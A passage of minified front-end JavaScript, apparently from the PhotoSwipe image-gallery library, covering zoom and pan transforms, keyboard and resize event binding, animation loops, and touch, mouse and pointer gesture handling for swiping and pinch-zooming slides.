_applyZoomTransform(_currZoomElementStyle,_panOffset.x,_panOffset.y,_currZoomLevel)}},_applyZoomPanToItem=function(item){if(item.container){_applyZoomTransform(item.container.style,item.initialPosition.x,item.initialPosition.y,item.initialZoomLevel,item)}},_setTranslateX=function(x,elStyle){elStyle[_transformKey]=_translatePrefix+x+'px, 0px'+_translateSufix},_moveMainScroll=function(x,dragging){if(!_options.loop&&dragging){var newSlideIndexOffset=_currentItemIndex+(_slideSize.x*_currPositionIndex-x)/_slideSize.x,delta=Math.round(x-_mainScrollPos.x);if((newSlideIndexOffset<0&&delta>0)||(newSlideIndexOffset>=_getNumItems()-1&&delta<0)){x=_mainScrollPos.x+delta*_options.mainScrollEndFriction}}
_mainScrollPos.x=x;_setTranslateX(x,_containerStyle)},_calculatePanOffset=function(axis,zoomLevel){var m=_midZoomPoint[axis]-_offset[axis];return _startPanOffset[axis]+_currPanDist[axis]+m-m*(zoomLevel/_startZoomLevel)},_equalizePoints=function(p1,p2){p1.x=p2.x;p1.y=p2.y;if(p2.id){p1.id=p2.id}},_roundPoint=function(p){p.x=Math.round(p.x);p.y=Math.round(p.y)},_mouseMoveTimeout=null,_onFirstMouseMove=function(){if(_mouseMoveTimeout){framework.unbind(document,'mousemove',_onFirstMouseMove);framework.addClass(template,'pswp--has_mouse');_options.mouseUsed=!0;_shout('mouseUsed')}
_mouseMoveTimeout=setTimeout(function(){_mouseMoveTimeout=null},100)},_bindEvents=function(){framework.bind(document,'keydown',self);if(_features.transform){framework.bind(self.scrollWrap,'click',self)}
if(!_options.mouseUsed){framework.bind(document,'mousemove',_onFirstMouseMove)}
framework.bind(window,'resize scroll orientationchange',self);_shout('bindEvents')},_unbindEvents=function(){framework.unbind(window,'resize scroll orientationchange',self);framework.unbind(window,'scroll',_globalEventHandlers.scroll);framework.unbind(document,'keydown',self);framework.unbind(document,'mousemove',_onFirstMouseMove);if(_features.transform){framework.unbind(self.scrollWrap,'click',self)}
if(_isDragging){framework.unbind(window,_upMoveEvents,self)}
clearTimeout(_orientationChangeTimeout);_shout('unbindEvents')},_calculatePanBounds=function(zoomLevel,update){var bounds=_calculateItemSize(self.currItem,_viewportSize,zoomLevel);if(update){_currPanBounds=bounds}
return bounds},_getMinZoomLevel=function(item){if(!item){item=self.currItem}
return item.initialZoomLevel},_getMaxZoomLevel=function(item){if(!item){item=self.currItem}
return item.w>0?_options.maxSpreadZoom:1},_modifyDestPanOffset=function(axis,destPanBounds,destPanOffset,destZoomLevel){if(destZoomLevel===self.currItem.initialZoomLevel){destPanOffset[axis]=self.currItem.initialPosition[axis];return!0}else{destPanOffset[axis]=_calculatePanOffset(axis,destZoomLevel);if(destPanOffset[axis]>destPanBounds.min[axis]){destPanOffset[axis]=destPanBounds.min[axis];return!0}else if(destPanOffset[axis]<destPanBounds.max[axis]){destPanOffset[axis]=destPanBounds.max[axis];return!0}}
return!1},_setupTransforms=function(){if(_transformKey){var allow3dTransform=_features.perspective&&!_likelyTouchDevice;_translatePrefix='translate'+(allow3dTransform?'3d(':'(');_translateSufix=_features.perspective?', 0px)':')';return}
_transformKey='left';framework.addClass(template,'pswp--ie');_setTranslateX=function(x,elStyle){elStyle.left=x+'px'};_applyZoomPanToItem=function(item){var zoomRatio=item.fitRatio>1?1:item.fitRatio,s=item.container.style,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+'px';s.height=h+'px';s.left=item.initialPosition.x+'px';s.top=item.initialPosition.y+'px'};_applyCurrentZoomPan=function(){if(_currZoomElementStyle){var s=_currZoomElementStyle,item=self.currItem,zoomRatio=item.fitRatio>1?1:item.fitRatio,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+'px';s.height=h+'px';s.left=_panOffset.x+'px';s.top=_panOffset.y+'px'}}},_onKeyDown=function(e){var keydownAction='';if(_options.escKey&&e.keyCode===27){keydownAction='close'}else if(_options.arrowKeys){if(_options.arrowKeys&&e.keyCode===37){keydownAction='prevAnim'}else if(_options.arrowKeys&&e.keyCode===39){keydownAction='nextAnim'}else if(e.keyCode===70){keydownAction='fullscreen'}}
if(keydownAction){if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
self[keydownAction]()}}},_onGlobalClick=function(e){if(!e){return}
if(_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated){e.preventDefault();e.stopPropagation()}},_updatePageScrollOffset=function(){self.setScrollOffset(0,framework.getScrollY())};var _animations={},_numAnimations=0,_stopAnimation=function(name){if(_animations[name]){if(_animations[name].raf){_cancelAF(_animations[name].raf)}
_numAnimations--;delete _animations[name]}},_registerStartAnimation=function(name){if(_animations[name]){_stopAnimation(name)}
if(!_animations[name]){_numAnimations++;_animations[name]={}}},_stopAllAnimations=function(){for(var prop in _animations){if(_animations.hasOwnProperty(prop)){_stopAnimation(prop)}}},_animateProp=function(name,b,endProp,d,easingFn,onUpdate,onComplete){var startAnimTime=_getCurrentTime(),t;_registerStartAnimation(name);var animloop=function(){if(_animations[name]){t=_getCurrentTime()-startAnimTime;if(t>=d){_stopAnimation(name);onUpdate(endProp);if(onComplete){onComplete()}
return}
onUpdate((endProp-b)*easingFn(t/d)+b);_animations[name].raf=_requestAF(animloop)}};animloop()};var publicMethods={shout:_shout,listen:_listen,viewportSize:_viewportSize,options:_options,isMainScrollAnimating:function(){return _mainScrollAnimating},getZoomLevel:function(){return _currZoomLevel},getCurrentIndex:function(){return _currentItemIndex},isDragging:function(){return _isDragging},isZooming:function(){return _isZooming},setScrollOffset:function(x,y){_offset.x=x;_currentWindowScrollY=_offset.y=y;_shout('updateScrollOffset',_offset)},applyZoomPan:function(zoomLevel,panX,panY,allowRenderResolution){_panOffset.x=panX;_panOffset.y=panY;_currZoomLevel=zoomLevel;_applyCurrentZoomPan(allowRenderResolution)},init:function(){if(_isOpen||_isDestroying){return}
var i;self.framework=framework;self.template=template;self.bg=framework.getChildByClass(template,'pswp__bg');_initalClassName=template.className;_isOpen=!0;_features=framework.detectFeatures();_requestAF=_features.raf;_cancelAF=_features.caf;_transformKey=_features.transform;_oldIE=_features.oldIE;self.scrollWrap=framework.getChildByClass(template,'pswp__scroll-wrap');self.container=framework.getChildByClass(self.scrollWrap,'pswp__container');_containerStyle=self.container.style;self.itemHolders=_itemHolders=[{el:self.container.children[0],wrap:0,index:-1},{el:self.container.children[1],wrap:0,index:-1},{el:self.container.children[2],wrap:0,index:-1}];_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='none';_setupTransforms();_globalEventHandlers={resize:self.updateSize,orientationchange:function(){clearTimeout(_orientationChangeTimeout);_orientationChangeTimeout=setTimeout(function(){if(_viewportSize.x!==self.scrollWrap.clientWidth){self.updateSize()}},500)},scroll:_updatePageScrollOffset,keydown:_onKeyDown,click:_onGlobalClick};var oldPhone=_features.isOldIOSPhone||_features.isOldAndroid||_features.isMobileOpera;if(!_features.animationName||!_features.transform||oldPhone){_options.showAnimationDuration=_options.hideAnimationDuration=0}
for(i=0;i<_modules.length;i++){self['init'+_modules[i]]()}
if(UiClass){var ui=self.ui=new UiClass(self,framework);ui.init()}
_shout('firstUpdate');_currentItemIndex=_currentItemIndex||_options.index||0;if(isNaN(_currentItemIndex)||_currentItemIndex<0||_currentItemIndex>=_getNumItems()){_currentItemIndex=0}
self.currItem=_getItemAt(_currentItemIndex);if(_features.isOldIOSPhone||_features.isOldAndroid){_isFixedPosition=!1}
template.setAttribute('aria-hidden','false');if(_options.modal){if(!_isFixedPosition){template.style.position='absolute';template.style.top=framework.getScrollY()+'px'}else{template.style.position='fixed'}}
if(_currentWindowScrollY===undefined){_shout('initialLayout');_currentWindowScrollY=_initalWindowScrollY=framework.getScrollY()}
var rootClasses='pswp--open ';if(_options.mainClass){rootClasses+=_options.mainClass+' '}
if(_options.showHideOpacity){rootClasses+='pswp--animate_opacity '}
rootClasses+=_likelyTouchDevice?'pswp--touch':'pswp--notouch';rootClasses+=_features.animationName?' pswp--css_animation':'';rootClasses+=_features.svg?' pswp--svg':'';framework.addClass(template,rootClasses);self.updateSize();_containerShiftIndex=-1;_indexDiff=null;for(i=0;i<NUM_HOLDERS;i++){_setTranslateX((i+_containerShiftIndex)*_slideSize.x,_itemHolders[i].el.style)}
if(!_oldIE){framework.bind(self.scrollWrap,_downEvents,self)}
_listen('initialZoomInEnd',function(){self.setContent(_itemHolders[0],_currentItemIndex-1);self.setContent(_itemHolders[2],_currentItemIndex+1);_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='block';if(_options.focus){template.focus()}
_bindEvents()});self.setContent(_itemHolders[1],_currentItemIndex);self.updateCurrItem();_shout('afterInit');if(!_isFixedPosition){_updateSizeInterval=setInterval(function(){if(!_numAnimations&&!_isDragging&&!_isZooming&&(_currZoomLevel===self.currItem.initialZoomLevel)){self.updateSize()}},1000)}
framework.addClass(template,'pswp--visible')},close:function(){if(!_isOpen){return}
_isOpen=!1;_isDestroying=!0;_shout('close');_unbindEvents();_showOrHide(self.currItem,null,!0,self.destroy)},destroy:function(){_shout('destroy');if(_showOrHideTimeout){clearTimeout(_showOrHideTimeout)}
template.setAttribute('aria-hidden','true');template.className=_initalClassName;if(_updateSizeInterval){clearInterval(_updateSizeInterval)}
framework.unbind(self.scrollWrap,_downEvents,self);framework.unbind(window,'scroll',self);_stopDragUpdateLoop();_stopAllAnimations();_listeners=null},panTo:function(x,y,force){if(!force){if(x>_currPanBounds.min.x){x=_currPanBounds.min.x}else if(x<_currPanBounds.max.x){x=_currPanBounds.max.x}
if(y>_currPanBounds.min.y){y=_currPanBounds.min.y}else if(y<_currPanBounds.max.y){y=_currPanBounds.max.y}}
_panOffset.x=x;_panOffset.y=y;_applyCurrentZoomPan()},handleEvent:function(e){e=e||window.event;if(_globalEventHandlers[e.type]){_globalEventHandlers[e.type](e)}},goTo:function(index){index=_getLoopedId(index);var diff=index-_currentItemIndex;_indexDiff=diff;_currentItemIndex=index;self.currItem=_getItemAt(_currentItemIndex);_currPositionIndex-=diff;_moveMainScroll(_slideSize.x*_currPositionIndex);_stopAllAnimations();_mainScrollAnimating=!1;self.updateCurrItem()},next:function(){if(!_options.loop&&_currentItemIndex==_getNumItems()-1)return;self.goTo(_currentItemIndex+1)},prev:function(){if(!_options.loop&&_currentItemIndex==0)return;self.goTo(_currentItemIndex-1)},fullscreen:function(){self.ui.toggleFullscreen()},updateCurrZoomItem:function(emulateSetContent){if(emulateSetContent){_shout('beforeChange',0)}
if(_itemHolders[1].el.children.length){var zoomElement=_itemHolders[1].el.children[0];if(framework.hasClass(zoomElement,'pswp__zoom-wrap')){_currZoomElementStyle=zoomElement.style}else{_currZoomElementStyle=null}}else{_currZoomElementStyle=null}
_currPanBounds=self.currItem.bounds;_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;_panOffset.x=_currPanBounds.center.x;_panOffset.y=_currPanBounds.center.y;if(emulateSetContent){_shout('afterChange')}},invalidateCurrItems:function(){_itemsNeedUpdate=!0;for(var i=0;i<NUM_HOLDERS;i++){if(_itemHolders[i].item){_itemHolders[i].item.needsUpdate=!0}}},updateCurrItem:function(beforeAnimation){if(_indexDiff===0){return}
var diffAbs=Math.abs(_indexDiff),tempHolder;if(beforeAnimation&&diffAbs<2){return}
self.currItem=_getItemAt(_currentItemIndex);_renderMaxResolution=!1;_shout('beforeChange',_indexDiff);if(diffAbs>=NUM_HOLDERS){_containerShiftIndex+=_indexDiff+(_indexDiff>0?-NUM_HOLDERS:NUM_HOLDERS);diffAbs=NUM_HOLDERS}
for(var i=0;i<diffAbs;i++){if(_indexDiff>0){tempHolder=_itemHolders.shift();_itemHolders[NUM_HOLDERS-1]=tempHolder;_containerShiftIndex++;_setTranslateX((_containerShiftIndex+2)*_slideSize.x,tempHolder.el.style);self.setContent(tempHolder,_currentItemIndex-diffAbs+i+1+1)}else{tempHolder=_itemHolders.pop();_itemHolders.unshift(tempHolder);_containerShiftIndex--;_setTranslateX(_containerShiftIndex*_slideSize.x,tempHolder.el.style);self.setContent(tempHolder,_currentItemIndex+diffAbs-i-1-1)}}
if(_currZoomElementStyle&&Math.abs(_indexDiff)===1){var prevItem=_getItemAt(_prevItemIndex);if(prevItem.initialZoomLevel!==_currZoomLevel){_calculateItemSize(prevItem,_viewportSize);_setImageSize(prevItem);_applyZoomPanToItem(prevItem)}}
_indexDiff=0;self.updateCurrZoomItem();_prevItemIndex=_currentItemIndex;_shout('afterChange')},updateSize:function(force){if(!_isFixedPosition&&_options.modal){var windowScrollY=framework.getScrollY();if(_currentWindowScrollY!==windowScrollY){template.style.top=windowScrollY+'px';_currentWindowScrollY=windowScrollY}
if(!force&&_windowVisibleSize.x===window.innerWidth&&_windowVisibleSize.y===window.innerHeight){return}
_windowVisibleSize.x=window.innerWidth;_windowVisibleSize.y=window.innerHeight;template.style.height=_windowVisibleSize.y+'px'}
_viewportSize.x=self.scrollWrap.clientWidth;_viewportSize.y=self.scrollWrap.clientHeight;_updatePageScrollOffset();_slideSize.x=_viewportSize.x+Math.round(_viewportSize.x*_options.spacing);_slideSize.y=_viewportSize.y;_moveMainScroll(_slideSize.x*_currPositionIndex);_shout('beforeResize');if(_containerShiftIndex!==undefined){var holder,item,hIndex;for(var i=0;i<NUM_HOLDERS;i++){holder=_itemHolders[i];_setTranslateX((i+_containerShiftIndex)*_slideSize.x,holder.el.style);hIndex=_currentItemIndex+i-1;if(_options.loop&&_getNumItems()>2){hIndex=_getLoopedId(hIndex)}
item=_getItemAt(hIndex);if(item&&(_itemsNeedUpdate||item.needsUpdate||!item.bounds)){self.cleanSlide(item);self.setContent(holder,hIndex);if(i===1){self.currItem=item;self.updateCurrZoomItem(!0)}
item.needsUpdate=!1}else if(holder.index===-1&&hIndex>=0){self.setContent(holder,hIndex)}
if(item&&item.container){_calculateItemSize(item,_viewportSize);_setImageSize(item);_applyZoomPanToItem(item)}}
_itemsNeedUpdate=!1}
_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;_currPanBounds=self.currItem.bounds;if(_currPanBounds){_panOffset.x=_currPanBounds.center.x;_panOffset.y=_currPanBounds.center.y;_applyCurrentZoomPan(!0)}
_shout('resize')},zoomTo:function(destZoomLevel,centerPoint,speed,easingFn,updateFn){if(centerPoint){_startZoomLevel=_currZoomLevel;_midZoomPoint.x=Math.abs(centerPoint.x)-_panOffset.x;_midZoomPoint.y=Math.abs(centerPoint.y)-_panOffset.y;_equalizePoints(_startPanOffset,_panOffset)}
var destPanBounds=_calculatePanBounds(destZoomLevel,!1),destPanOffset={};_modifyDestPanOffset('x',destPanBounds,destPanOffset,destZoomLevel);_modifyDestPanOffset('y',destPanBounds,destPanOffset,destZoomLevel);var initialZoomLevel=_currZoomLevel;var initialPanOffset={x:_panOffset.x,y:_panOffset.y};_roundPoint(destPanOffset);var onUpdate=function(now){if(now===1){_currZoomLevel=destZoomLevel;_panOffset.x=destPanOffset.x;_panOffset.y=destPanOffset.y}else{_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel;_panOffset.x=(destPanOffset.x-initialPanOffset.x)*now+initialPanOffset.x;_panOffset.y=(destPanOffset.y-initialPanOffset.y)*now+initialPanOffset.y}
if(updateFn){updateFn(now)}
_applyCurrentZoomPan(now===1)};if(speed){_animateProp('customZoomTo',0,1,speed,easingFn||framework.easing.sine.inOut,onUpdate)}else{onUpdate(1)}}};var MIN_SWIPE_DISTANCE=30,DIRECTION_CHECK_OFFSET=10;var _gestureStartTime,_gestureCheckSpeedTime,p={},p2={},delta={},_currPoint={},_startPoint={},_currPointers=[],_startMainScrollPos={},_releaseAnimData,_posPoints=[],_tempPoint={},_isZoomingIn,_verticalDragInitiated,_oldAndroidTouchEndTimeout,_currZoomedItemIndex=0,_centerPoint=_getEmptyPoint(),_lastReleaseTime=0,_isDragging,_isMultitouch,_zoomStarted,_moved,_dragAnimFrame,_mainScrollShifted,_currentPoints,_isZooming,_currPointsDistance,_startPointsDistance,_currPanBounds,_mainScrollPos=_getEmptyPoint(),_currZoomElementStyle,_mainScrollAnimating,_midZoomPoint=_getEmptyPoint(),_currCenterPoint=_getEmptyPoint(),_direction,_isFirstMove,_opacityChanged,_bgOpacity,_wasOverInitialZoom,_isEqualPoints=function(p1,p2){return p1.x===p2.x&&p1.y===p2.y},_isNearbyPoints=function(touch0,touch1){return Math.abs(touch0.x-touch1.x)<DOUBLE_TAP_RADIUS&&Math.abs(touch0.y-touch1.y)<DOUBLE_TAP_RADIUS},_calculatePointsDistance=function(p1,p2){_tempPoint.x=Math.abs(p1.x-p2.x);_tempPoint.y=Math.abs(p1.y-p2.y);return Math.sqrt(_tempPoint.x*_tempPoint.x+_tempPoint.y*_tempPoint.y)},_stopDragUpdateLoop=function(){if(_dragAnimFrame){_cancelAF(_dragAnimFrame);_dragAnimFrame=null}},_dragUpdateLoop=function(){if(_isDragging){_dragAnimFrame=_requestAF(_dragUpdateLoop);_renderMovement()}},_canPan=function(){return!(_options.scaleMode==='fit'&&_currZoomLevel===self.currItem.initialZoomLevel)},_closestElement=function(el,fn){if(!el||el===document){return!1}
if(el.getAttribute('class')&&el.getAttribute('class').indexOf('pswp__scroll-wrap')>-1){return!1}
if(fn(el)){return el}
return _closestElement(el.parentNode,fn)},_preventObj={},_preventDefaultEventBehaviour=function(e,isDown){_preventObj.prevent=!_closestElement(e.target,_options.isClickableElement);_shout('preventDragEvent',e,isDown,_preventObj);return _preventObj.prevent},_convertTouchToPoint=function(touch,p){p.x=touch.pageX;p.y=touch.pageY;p.id=touch.identifier;return p},_findCenterOfPoints=function(p1,p2,pCenter){pCenter.x=(p1.x+p2.x)*0.5;pCenter.y=(p1.y+p2.y)*0.5},_pushPosPoint=function(time,x,y){if(time-_gestureCheckSpeedTime>50){var o=_posPoints.length>2?_posPoints.shift():{};o.x=x;o.y=y;_posPoints.push(o);_gestureCheckSpeedTime=time}},_calculateVerticalDragOpacityRatio=function(){var yOffset=_panOffset.y-self.currItem.initialPosition.y;return 1-Math.abs(yOffset/(_viewportSize.y/2))},_ePoint1={},_ePoint2={},_tempPointsArr=[],_tempCounter,_getTouchPoints=function(e){while(_tempPointsArr.length>0){_tempPointsArr.pop()}
if(!_pointerEventEnabled){if(e.type.indexOf('touch')>-1){if(e.touches&&e.touches.length>0){_tempPointsArr[0]=_convertTouchToPoint(e.touches[0],_ePoint1);if(e.touches.length>1){_tempPointsArr[1]=_convertTouchToPoint(e.touches[1],_ePoint2)}}}else{_ePoint1.x=e.pageX;_ePoint1.y=e.pageY;_ePoint1.id='';_tempPointsArr[0]=_ePoint1}}else{_tempCounter=0;_currPointers.forEach(function(p){if(_tempCounter===0){_tempPointsArr[0]=p}else if(_tempCounter===1){_tempPointsArr[1]=p}
_tempCounter++})}
return _tempPointsArr},_panOrMoveMainScroll=function(axis,delta){var panFriction,overDiff=0,newOffset=_panOffset[axis]+delta[axis],startOverDiff,dir=delta[axis]>0,newMainScrollPosition=_mainScrollPos.x+delta.x,mainScrollDiff=_mainScrollPos.x-_startMainScrollPos.x,newPanPos,newMainScrollPos;if(newOffset>_currPanBounds.min[axis]||newOffset<_currPanBounds.max[axis]){panFriction=_options.panEndFriction}else{panFriction=1}
newOffset=_panOffset[axis]+delta[axis]*panFriction;if(_options.allowPanToNext||_currZoomLevel===self.currItem.initialZoomLevel){if(!_currZoomElementStyle){newMainScrollPos=newMainScrollPosition}else if(_direction==='h'&&axis==='x'&&!_zoomStarted){if(dir){if(newOffset>_currPanBounds.min[axis]){panFriction=_options.panEndFriction;overDiff=_currPanBounds.min[axis]-newOffset;startOverDiff=_currPanBounds.min[axis]-_startPanOffset[axis]}
if((startOverDiff<=0||mainScrollDiff<0)&&_getNumItems()>1){newMainScrollPos=newMainScrollPosition;if(mainScrollDiff<0&&newMainScrollPosition>_startMainScrollPos.x){newMainScrollPos=_startMainScrollPos.x}}else{if(_currPanBounds.min.x!==_currPanBounds.max.x){newPanPos=newOffset}}}else{if(newOffset<_currPanBounds.max[axis]){panFriction=_options.panEndFriction;overDiff=newOffset-_currPanBounds.max[axis];startOverDiff=_startPanOffset[axis]-_currPanBounds.max[axis]}
if((startOverDiff<=0||mainScrollDiff>0)&&_getNumItems()>1){newMainScrollPos=newMainScrollPosition;if(mainScrollDiff>0&&newMainScrollPosition<_startMainScrollPos.x){newMainScrollPos=_startMainScrollPos.x}}else{if(_currPanBounds.min.x!==_currPanBounds.max.x){newPanPos=newOffset}}}}
if(axis==='x'){if(newMainScrollPos!==undefined){_moveMainScroll(newMainScrollPos,!0);if(newMainScrollPos===_startMainScrollPos.x){_mainScrollShifted=!1}else{_mainScrollShifted=!0}}
if(_currPanBounds.min.x!==_currPanBounds.max.x){if(newPanPos!==undefined){_panOffset.x=newPanPos}else if(!_mainScrollShifted){_panOffset.x+=delta.x*panFriction}}
return newMainScrollPos!==undefined}}
if(!_mainScrollAnimating){if(!_mainScrollShifted){if(_currZoomLevel>self.currItem.fitRatio){_panOffset[axis]+=delta[axis]*panFriction}}}},_onDragStart=function(e){if(e.type==='mousedown'&&e.button>0){return}
if(_initialZoomRunning){e.preventDefault();return}
if(_oldAndroidTouchEndTimeout&&e.type==='mousedown'){return}
if(_preventDefaultEventBehaviour(e,!0)){e.preventDefault()}
_shout('pointerDown');if(_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,'id');if(pointerIndex<0){pointerIndex=_currPointers.length}
_currPointers[pointerIndex]={x:e.pageX,y:e.pageY,id:e.pointerId}}
var startPointsList=_getTouchPoints(e),numPoints=startPointsList.length;_currentPoints=null;_stopAllAnimations();if(!_isDragging||numPoints===1){_isDragging=_isFirstMove=!0;framework.bind(window,_upMoveEvents,self);_isZoomingIn=_wasOverInitialZoom=_opacityChanged=_verticalDragInitiated=_mainScrollShifted=_moved=_isMultitouch=_zoomStarted=!1;_direction=null;_shout('firstTouchStart',startPointsList);_equalizePoints(_startPanOffset,_panOffset);_currPanDist.x=_currPanDist.y=0;_equalizePoints(_currPoint,startPointsList[0]);_equalizePoints(_startPoint,_currPoint);_startMainScrollPos.x=_slideSize.x*_currPositionIndex;_posPoints=[{x:_currPoint.x,y:_currPoint.y}];_gestureCheckSpeedTime=_gestureStartTime=_getCurrentTime();_calculatePanBounds(_currZoomLevel,!0);_stopDragUpdateLoop();_dragUpdateLoop()}
if(!_isZooming&&numPoints>1&&!_mainScrollAnimating&&!_mainScrollShifted){_startZoomLevel=_currZoomLevel;_zoomStarted=!1;_isZooming=_isMultitouch=!0;_currPanDist.y=_currPanDist.x=0;_equalizePoints(_startPanOffset,_panOffset);_equalizePoints(p,startPointsList[0]);_equalizePoints(p2,startPointsList[1]);_findCenterOfPoints(p,p2,_currCenterPoint);_midZoomPoint.x=Math.abs(_currCenterPoint.x)-_panOffset.x;_midZoomPoint.y=Math.abs(_currCenterPoint.y)-_panOffset.y;_currPointsDistance=_startPointsDistance=_calculatePointsDistance(p,p2)}},_onDragMove=function(e){e.preventDefault();if(_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,'id');if(pointerIndex>-1){var p=_currPointers[pointerIndex];p.x=e.pageX;p.y=e.pageY}}
if(_isDragging){var touchesList=_getTouchPoints(e);if(!_direction&&!_moved&&!_isZooming){if(_mainScrollPos.x!==_slideSize.x*_currPositionIndex){_direction='h'}else{var diff=Math.abs(touchesList[0].x-_currPoint.x)-Math.abs(touchesList[0].y-_currPoint.y);if(Math.abs(diff)>=DIRECTION_CHECK_OFFSET){_direction=diff>0?'h':'v';_currentPoints=touchesList}}}else{_currentPoints=touchesList}}},_renderMovement=function(){if(!_currentPoints){return}
var numPoints=_currentPoints.length;if(numPoints===0){return}
_equalizePoints(p,_currentPoints[0]);delta.x=p.x-_currPoint.x;delta.y=p.y-_currPoint.y;if(_isZooming&&numPoints>1){_currPoint.x=p.x;_currPoint.y=p.y;if(!delta.x&&!delta.y&&_isEqualPoints(_currentPoints[1],p2)){return}
_equalizePoints(p2,_currentPoints[1]);if(!_zoomStarted){_zoomStarted=!0;_shout('zoomGestureStarted')}
var pointsDistance=_calculatePointsDistance(p,p2);var zoomLevel=_calculateZoomLevel(pointsDistance);if(zoomLevel>self.currItem.initialZoomLevel+self.currItem.initialZoomLevel/15){_wasOverInitialZoom=!0}
var zoomFriction=1,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();if(zoomLevel<minZoomLevel){if(_options.pinchToClose&&!_wasOverInitialZoom&&_startZoomLevel<=self.currItem.initialZoomLevel){var minusDiff=minZoomLevel-zoomLevel;var percent=1-minusDiff/(minZoomLevel/1.2);_applyBgOpacity(percent);_shout('onPinchClose',percent);_opacityChanged=!0}else{zoomFriction=(minZoomLevel-zoomLevel)/minZoomLevel;if(zoomFriction>1){zoomFriction=1}
zoomLevel=minZoomLevel-zoomFriction*(minZoomLevel/3)}}else if(zoomLevel>maxZoomLevel){zoomFriction=(zoomLevel-maxZoomLevel)/(minZoomLevel*6);if(zoomFriction>1){zoomFriction=1}
zoomLevel=maxZoomLevel+zoomFriction*minZoomLevel}
if(zoomFriction<0){zoomFriction=0}
_currPointsDistance=pointsDistance;_findCenterOfPoints(p,p2,_centerPoint);_currPanDist.x+=_centerPoint.x-_currCenterPoint.x;_currPanDist.y+=_centerPoint.y-_currCenterPoint.y;_equalizePoints(_currCenterPoint,_centerPoint);_panOffset.x=_calculatePanOffset('x',zoomLevel);_panOffset.y=_calculatePanOffset('y',zoomLevel);_isZoomingIn=zoomLevel>_currZoomLevel;_currZoomLevel=zoomLevel;_applyCurrentZoomPan()}else{if(!_direction){return}
if(_isFirstMove){_isFirstMove=!1;if(Math.abs(delta.x)>=DIRECTION_CHECK_OFFSET){delta.x-=_currentPoints[0].x-_startPoint.x}
if(Math.abs(delta.y)>=DIRECTION_CHECK_OFFSET){delta.y-=_currentPoints[0].y-_startPoint.y}}
_currPoint.x=p.x;_currPoint.y=p.y;if(delta.x===0&&delta.y===0){return}
if(_direction==='v'&&_options.closeOnVerticalDrag){if(!_canPan()){_currPanDist.y+=delta.y;_panOffset.y+=delta.y;var opacityRatio=_calculateVerticalDragOpacityRatio();_verticalDragInitiated=!0;_shout('onVerticalDrag',opacityRatio);_applyBgOpacity(opacityRatio);_applyCurrentZoomPan();return}}
_pushPosPoint(_getCurrentTime(),p.x,p.y);_moved=!0;_currPanBounds=self.currItem.bounds;var mainScrollChanged=_panOrMoveMainScroll('x',delta);if(!mainScrollChanged){_panOrMoveMainScroll('y',delta);_roundPoint(_panOffset);_applyCurrentZoomPan()}}},_onDragRelease=function(e){if(_features.isOldAndroid){if(_oldAndroidTouchEndTimeout&&e.type==='mouseup'){return}
if(e.type.indexOf('touch')>-1){clearTimeout(_oldAndroidTouchEndTimeout);_oldAndroidTouchEndTimeout=setTimeout(function(){_oldAndroidTouchEndTimeout=0},600)}}
_shout('pointerUp');if(_preventDefaultEventBehaviour(e,!1)){e.preventDefault()}
var releasePoint;if(_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,'id');if(pointerIndex>-1){releasePoint=_currPointers.splice(pointerIndex,1)[0];if(navigator.pointerEnabled){releasePoint.type=e.pointerType||'mouse'}else{var MSPOINTER_TYPES={4:'mouse',2:'touch',3:'pen'};releasePoint.type=MSPOINTER_TYPES[e.pointerType];if(!releasePoint.type){releasePoint.type=e.pointerType||'mouse'}}}}
var touchList=_getTouchPoints(e),gestureType,numPoints=touchList.length;if(e.type==='mouseup'){numPoints=0}
if(numPoints===2){_currentPoints=null;return!0}
if(numPoints===1){_equalizePoints(_startPoint,touchList[0])}
if(numPoints===0&&!_direction&&!_mainScrollAnimating){if(!releasePoint){if(e.type==='mouseup'){releasePoint={x:e.pageX,y:e.pageY,type:'mouse'}}else if(e.changedTouches&&e.changedTouches[0]){releasePoint={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:'touch'}}}
_shout('touchRelease',e,releasePoint)}
var releaseTimeDiff=-1;if(numPoints===0){_isDragging=!1;framework.unbind(window,_upMoveEvents,self);_stopDragUpdateLoop();if(_isZooming){releaseTimeDiff=0}else if(_lastReleaseTime!==-1){releaseTimeDiff=_getCurrentTime()-_lastReleaseTime}}
_lastReleaseTime=numPoints===1?_getCurrentTime():-1;if(releaseTimeDiff!==-1&&releaseTimeDiff<150){gestureType='zoom'}else{gestureType='swipe'}
if(_isZooming&&numPoints<2){_isZooming=!1;if(numPoints===1){gestureType='zoomPointerUp'}
_shout('zoomGestureEnded')}
_currentPoints=null;if(!_moved&&!_zoomStarted&&!_mainScrollAnimating&&!_verticalDragInitiated){return}
_stopAllAnimations();if(!_releaseAnimData){_releaseAnimData=_initDragReleaseAnimationData()}
_releaseAnimData.calculateSwipeSpeed('x');if(_verticalDragInitiated){var opacityRatio=_calculateVerticalDragOpacityRatio();if(opacityRatio<_options.verticalDragRange){self.close()}else{var initalPanY=_panOffset.y,initialBgOpacity=_bgOpacity;_animateProp('verticalDrag',0,1,300,framework.easing.cubic.out,function(now){_panOffset.y=(self.currItem.initialPosition.y-initalPanY)*now+initalPanY;_applyBgOpacity((1-initialBgOpacity)*now+initialBgOpacity);_applyCurrentZoomPan()});_shout('onVerticalDrag',1)}
return}
if((_mainScrollShifted||_mainScrollAnimating)&&numPoints===0){var itemChanged=_finishSwipeMainScrollGesture(gestureType,_releaseAnimData);if(itemChanged){return}
gestureType='zoomPointerUp'}
if(_mainScrollAnimating){return}
if(gestureType!=='swipe'){_completeZoomGesture();return}
